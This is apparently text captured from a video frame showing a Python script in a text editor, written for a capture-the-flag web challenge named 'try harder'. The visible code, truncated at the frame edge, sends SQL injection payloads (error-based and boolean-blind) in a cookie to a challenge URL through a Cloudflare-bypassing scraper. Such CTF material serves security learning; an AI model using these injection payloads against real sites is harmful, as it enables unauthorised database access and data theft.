 ~/hackcon/web/try_harder/cloudflare.py - Sublime Text (UNREGISTERED)
En
9:25 PM
John Hammond
SUPPORTERS.txt
cloudflare.py
1 #!/usr/bin/env python
2
3 import requests
4 import sys
5 import cfscrape
6
7 url = 'http://yashit.tech/tryharder/'
8
9 dummy_cookie = 'b9cf6e699c2b405d4f947a732954b5a8'
10
11
12 printable = [ '0', '1', '2', '3', '4', '5', '6', '7', '8', '9', ':', ';', '<', '=', '>', '?
13
14 cookies = {
15 "uid": dummy_cookie + "' WHERE 1=(select 1 from (select count(*), concat(floor(rand(0)*2
16 # "uid": "' OR ( SELECT (IF (   (SELECT GROUP_CONCAT((SELECT id FROM ( (SELECT * FROM us
17 }
18
19 password = list("")
20
21
22 s = cfscrape.create_scraper()  # returns a CloudflareScraper instance
23 r = s.get(url+'', cookies = cookies)
24 print r.text
25 exit()
26
27 while ( 1 ):
28
Line 22, Column 5
Spaces: 4
Python